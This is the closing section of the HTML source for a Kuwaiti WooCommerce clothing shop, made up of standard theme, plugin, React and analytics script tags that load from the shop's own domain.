<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 08:57:37 -->